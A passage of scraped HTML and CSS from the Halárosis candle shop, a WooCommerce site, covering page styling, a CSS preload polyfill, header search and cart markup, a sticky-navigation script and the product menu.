	.tslider {
    font-size: 30px;
    line-height: 30px;
  }
	.paslider {
	  font-size: 13px;
    line-height: 13px;
  }
	.bslider{
		padding: 5px 10px;
    margin-top: 5px;
		font-size: 16px;
	}
	.isl1 {
    max-width: 90px;
		padding: 0px;
	}
	.isl2 {
    max-width: 90px;
		padding: 0px;
	}
	.isl3 {
    max-width: 90px;
		padding: 0px;
	}
	.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image {
			margin-top: 60px !important;
	}
	.single-product .product .images{
		    transform: translateX(0px);
	}
}
@media only screen and (max-width: 390px) {
	.pslider{
		font-size: 12px !important;
	}
	.h2slider{
		font-size: 16px !important;
	}
  /*.topbar-inner .custom-logo {		 	margin-left: -25px;	
	}*/
}

@media only screen and (max-width: 574px){
	.home .woocommerce div.product{
		min-width:50% !important;
	}
	.home-featured-products-wrapper .woocommerce div.product{
		margin-bottom:0px !important;
	}
	.woocommerce-store-notice, p.demo_store {
    z-index: 999 !important;
    font-size: 12px;
}
}

#myCarousel .item-inner-wrapper .slider-image img {
	max-width: inherit;
	position: relative;
} 

/* #myCarousel .item-inner-wrapper .nopadding {
	overflow-x: hidden;
} */

.single-product .related-products{
	clear:both;
}
input[type="radio"], input[type="checkbox"]{
	    display: inline;
    margin: -3px 8px 0 2px;
    text-align: center;
    vertical-align: middle;
}
body pre{
	display:none !important;
	white-space: normal !important;
}

.woocommerce.woocommerce-page .product .images img:hover {
    width: auto!important;
} 
@media only screen and (min-width: 900px){
.vc_column_container [class*=vc_custom_].home-featured-image{
	height:184px;
	display:flex;
	justify-content:center;
	align-items:center;
	margin-bottom:20px !important;
}
.home-featured-products-wrapper .products-grid .product-block .image{
	min-height:185.73px;
}
.home-featured-products-wrapper .products-grid .product-block .caption{
	min-height:171.5px;
}
}
.mobile-horizontal-slider .vc_item .vc_inner{
	display:flex;
	justify-content:center;
	align-items:center;
	height:185px;
	padding:30px;
}
/*custom kkcss

.coupon-bogo-week, .coupon-bogo_week, .coupon-bogo_week_16 , .coupon-bogoweek{
  display: none;
}*/
.post-22019 .products-grid{
	display:flex;
	justify-content:center;

}
.post-22019 .products-grid .product{
	width:20%;

}

@media(max-width:1200px){
	.post-22019 .products-grid{
	flex-wrap:wrap;
		justify-content:center;

}
	
	.home-featured-products-wrapper .products-grid .product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333% !important;
    flex: 0 0 33.333333% !important;
    max-width: 33.333333% !important;
		 
}
	.products-grid .product-block{
		height:100%;
	}
}

@media(max-width:768px){

	
	.post-22019 .products-grid .product {
	width:50%;
		margin-bottom:20px;
		 
}
	.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{
		margin-top:60px;
		padding: 5px 10px;
	}
	.products-top-wrap .category_title{
		margin-top:0px;
	}
	div#sidebar-left-menu{
		padding-bottom:0px;
	}
	.products-grid .product-block{
		margin:0 5px;
		height:100%;
	}
	 .home .site-main{
        margin-top:0px !important;
    }
}


/* @media(max-width:500px){

	
	.post-21964 .products-grid .product {
	width:100%;
		 
}
} */

/* .term-air-fabric-fresheners.woocommerce .term-description{
	display:block;
	margin-top:20px;
	text-align:center;
} */
.term-air-fabric-fresheners.woocommerce .term-description p{
	font-family:"Roboto Slab";
	font-size:24px;
}
.products-grid .product_cat-gift-cards .product-block .add-cart a{
	bottom:-23px;
}
.products-grid .product_cat-gift-cards .product-block img{
	margin-top:30px;
}
#wc_bis_email{
	height:36px !important;
}
#wc_bis_product_form {
    margin: 0 !important;
}
#wc_bis_product_form #wc_bis_email, #wc_bis_product_form #wc_bis_send_form {
    margin-bottom: 0px !important;
}
.valentine-mobile-btn{
	    position: absolute !important;
    bottom: -90px;
}
.scrollup .fa-long-arrow-up:before {
    content: "\f176" !important;
}
.post-type-archive-product .products-grid .product-block .meta p.out-of-stock-btn{
	padding:0px !important;
	    font-size: 12px !important;
	margin:0px !important;
}
.notify-cta-btn{
	padding: 10px !important;
	background: #3E99B5;
	color: white;
	margin-top: 10px;
	display: inline-block;
}
.notify-cta-btn:hover{
	color:white !important;
}
.products-grid .product-block .meta .add-cart.out-of-stock-div{
	margin:0px;
}
.products-grid .product-block.out-of-stock-product-block{
	padding-bottom:15px !important;
}

.woocommerce div.product form.cart .variations label{
	    text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
    color: #000 !important;
}
.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name{
	text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
		font-weight:400 !important;
    color: #2b2b2b !important;
}

.tax-collections .site-main {
    background-color: #f7f7f7;
}
.tax-collections .products-top-wrap {
    border: 0;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-top: 0px;
    margin-bottom: 30px;
	border-bottom: 1px solid #666666;
}
.tax-collections #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
.tax-collections a.button:hover {
    border: none!important;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .container {
    padding: 0 30px;
}
.tax-collections .show-item .products-bottom-wrap {
    margin-top: 0px;
    padding: 0px;
    margin-bottom: 0px;
    border-bottom: 0px;
    margin-right: 10px;
	border: 0;
}
.tax-collections .custom__select select {
    border: 0;
    font-family: Roboto;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 117.4%;
    color: #000000;
    -webkit-appearance: none;
    padding-right: 25px;
    padding-left: 10px;
}
.tax-collections .custom__select:after {
    content: "\2335";
    position: absolute;
    top: 0;
    right: 10px;
    color: #000;
    font-size: 20px;
    line-height: 0;
    top: 40%;
    transform: translateY(-50%);
    pointer-events: none;
}
.tax-collections .custom__select {
    position: relative;
    margin-right: 15px;
}
.tax-collections .products-bottom-wrap {
    border: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    padding-bottom: 70px;
    margin-bottom: 70px;
    border-bottom: 1px solid #E9E9E9;
    margin-top: 30px;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .meta p {
    font-family: Roboto Slab;
    font-weight: normal;
    font-size: 15px;
    line-height: 127.19%;
    text-align: left;
}
#sidebar-left-menu .menu-shop-by-collection-menu-container li,
#sidebar-left-menu .menu-wax-warmers-container li{
    border: 0px solid transparent;
    padding: 8px 0px!important;
}
.menu-shop-by-collection-menu-container li a ,
.menu-wax-warmers-container li a{
    font-size: 15px;
    color: #979797;
    font-family: "Roboto Slab";
    padding: 0;
}
.single-product.woocommerce .summary.entry-summary .product_title span{
	display: block;
    font-size: 24px;
    text-transform: capitalize;
    color: #3e99b5;
    font-weight: bold;
}
.term-triple-cotton-wick .term-description{
	display:block !important;
}
.woocommerce-message{
	border-top-color:#58B7D4;
}
@media (max-width: 800px){
	.menu-air-fabric-fresheners-container,
	.menu-shop-by-collection-menu-container,
	.menu-wax-warmers-container{
		display: none;
	}
		.menu-air-fabric-fresheners-container.collapsed.pressed,
	.menu-shop-by-collection-menu-container.collapsed.pressed,
	.menu-wax-warmers-container.collapsed.pressed{
		display:block;
	}
	#sidebar-left-menu h3.widget-title:after {
    content: "\002B";
    position: absolute;
    color: white;
    right: 15px;
}
	#sidebar-left-menu h3.widget-title.collapsed-icon:after {
    content: "\2212";
    position: absolute;
    color: white;
    right: 15px;
}
}
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev{
	display:block;
}
.term-wax-melts .products-grid .product-block .meta{
	width:78%;
}
.post-type-archive-product .container, .tax-product_cat .container {
    padding: 0 15px !important;
}

/*single page custom css*/
.single-product-image-wrapper{
	display: flex;
    flex-direction: column;
    max-width: 30%;
    float: left;
}
.where-to-buy-wrapper{
	margin-bottom:30px;
}
.logos-wrapper{
	 display: flex;
    align-items: center;
	gap:10px;
}
.where-to-buy-wrapper .external-buy-section-title{
	    text-transform: uppercase;
    font-size: 18px;
    margin: 19px 4px 7px;
    line-height: 35px;
    display: inline-block;
	font-family:"Roboto Slab";
    color: #000;
}
.where-to-buy-wrapper a{
	    width: 96px;
    height: 60px;
    border: 1px solid #ddd;
   display: flex;
    align-items: center;
    padding: 10px;
}
.fme_zoom:after{
	background:none !important;
}
@media only screen and (max-width: 768px){
	.single-product-image-wrapper{
	display: flex;
    width:720px;
    max-width: 100%;
 
}
}

		</style>
		<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="facebook-domain-verification" content="ba21x22u49lgwexgd5x4t1slef8yx6" />
</head>

<body class="product-template-default single single-product postid-23833 wp-custom-logo theme-freshfood woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js ehf-template-freshfood ehf-stylesheet-freshfood-child woo-variation-gallery woo-variation-gallery-theme-freshfood woo-variation-swatches wvs-behavior-blur wvs-theme-freshfood-child wvs-show-label wvs-tooltip masthead-fixed singular elementor-default elementor-kit-21984">
<!-- preloader -->
<div class="awe-page-loading">
   <div class="awe-loading-wrapper">
      <div class="awe-loading-icon">
                     <div id="pbr-logo" class="logo">
                               <a aria-label="site home" aria-current="page" class="custom-logo-link" href="https://halarosis.com">
                  <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy/>
               </a>
            </div>
           
      </div>
      <div class="progress">
         <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
   </div>
</div> 
<div id="page" class="hfeed site"><div class="pbr-page-inner row-offcanvas row-offcanvas-left">
	<header id="pbr-masthead" class="pbr-header-v3" role="banner">
		<div id="pbr-topbar" class="pbr-topbar-v3 menu-large-screens">
    <div class="container">
        <div class="topbar-inner clearfix no-space-row">
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 d_flex">
                <div class="logo__wrapper">
                    	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
                </div>
            </div>
            <div class="search__wrapper col-lg-6 col-md-6 col-sm-6 col-xs-12 text-center">
                <!-- <div id="search-container" class="pull-right search-v1 search_modal">  --> 

                    <!--                    <div id="myModalsearch" class="modal fade" role="dialog">-->
                    <!--                        <div class="modal-dialog modal-lg">-->
                    <!--                            <div class="modal-content">-->
                    <!--                                <button type="button" class="close" data-dismiss="modal">&times;</button>-->
                    <!--                                -->                    <!--                             </div>-->
                    <!--                        </div>-->
                    <!--                    </div>-->
                <!-- </div> -->
            </div>
            <div class="cart-search col-lg-3 col-md-3 col-sm-3 col-xs-12">
                <div class="topbar--right">
                                                                    <div class="user-login">
                            <a href="/my-account/"><span>Login</span></a>
                                                    </div>
                                        <div id="search-container" class="pull-right search-v1 search_modal desktop-search">
                        <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id' aria-label="Search Popup">
                            <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                        </a>
                        <div class="modal fade" id="modal-id">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    </div>
                                    <div class="modal-body">
                                        <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <a class="btn btn-primary hide" data-toggle="modal" href='#modal-id' aria-label="Search Popup"><span><i class="fa fa-search"></i></span></a>
                    <div class="modal fade" id="modal-id">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    <h4 class="modal-title">Modal title</h4>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                                    <button type="button" class="btn btn-primary">Save changes</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tp_wishlist">
                        <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li id="menu-item-8986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div>                                                <span class="counter-selector">0</span>
                    </div>
                    <div class="cart__wrapper">
                        <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                        </div> 
                </div>     
            </div>  
        </div>
    </div>  
</div>

<div id="pbr-topbar" class="pbr-topbar-v3 menu-mobile-screens"> <div class="container">
        <div id="stickyNavMobile" class="topbar-inner clearfix no-space-row">
            <div class="col-lg-2 col-md-6 col-sm-4 col-xs-12 d_flex">
                <div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li id="menu-item-22096" class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li id="menu-item-20264" class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22101" class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li id="menu-item-22097" class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li id="menu-item-22443" class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li id="menu-item-12901" class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-13293" class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-19530" class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li id="menu-item-19533" class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li id="menu-item-13273" class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li id="menu-item-23466" class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li id="menu-item-23495" class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
			<li id="menu-item-23508" class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li id="menu-item-23507" class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li id="menu-item-23656" class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li id="menu-item-23936" class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li id="menu-item-24123" class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-22708" class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li id="menu-item-26105" class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li id="menu-item-26202" class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li id="menu-item-24182" class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-24184" class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li id="menu-item-24204" class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li id="menu-item-24267" class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li id="menu-item-24183" class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li id="menu-item-21162" class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li id="menu-item-22876" class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22098" class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-22877" class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li id="menu-item-25998" class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
                                    <div class="user-login">
                        <span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" title="Page">
                            <i class="fa fa-user-o"></i> 
                        </span>
                        <ul class="dropdown-menu"><li><a href="https://halarosis.com/my-account/" class="pbr-user-login"><span class="fa fa-user"></span><span class="hidden-sm hidden-xs">Login</span></a></li><li><a href="https://halarosis.com/my-account/" class="opal-user-register"><span class="fa fa-pencil"></span> Register</a></li></ul>                    </div>
                
                <div class="tp_wishlist">
                    <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div> 
                </div>
            </div>
            <div class="logo-wrapper col-lg-8 col-md-6 col-sm-6 col-xs-12 text-center">
                	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
            </div>
            <div class="cart-search col-lg-2 col-md-2 col-sm-2 col-xs-12">
                <div class="pull-right">
                    <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                    </div>
                <div id="search-container" class="pull-right search-v1 search_modal mb-search">
                    <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id1' aria-label="Search Popup">
                        <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                    </a>
                    <div class="modal fade" id="modal-id1">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true" role="button">X</button>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
        </div>
    </div>  
</div>

<style>
#stickyNavMobile, .stickyLarge, #pbr-masthead {
    transition: all 0.2s ease-in-out;
}
.custom-logo {
  transition: all 0.2s ease-in-out;  
}
.sticky .custom-logo, .stickyLarge .custom-logo {
    width: 60px;
}
.sticky {
    margin-top:0!important;
}
    #stickyNavMobile {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:33px;
    }
    .stickyLarge {
    position: fixed!important;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:  0!important;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
    }
    .stickyLarge .topbar-inner  {
        padding: 5px 0!important;
    }
    .stickyLarge #pbr-topbar {
        margin-top: 0!important;
    }
</style>

<script>
window.onscroll = function() {stickyNavFunction()};

var navbar = document.getElementById("stickyNavMobile");
var navbarLarge = document.getElementById("pbr-masthead");
var sticky = navbar.offsetTop;
var stickyLarge = navbarLarge.offsetTop;

function stickyNavFunction() {
  if (window.pageYOffset >= sticky || window.pageYOffset > stickyLarge) {
    navbar.classList.add("sticky");
    navbarLarge.classList.add("stickyLarge");
  } else {
    navbar.classList.remove("sticky");
  }
  if(window.pageYOffset <= stickyLarge) {
      
    navbarLarge.classList.remove("stickyLarge");
  }
}
</script>		<div class="site-header menu-large-screens">
			<div class="container">
				<div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
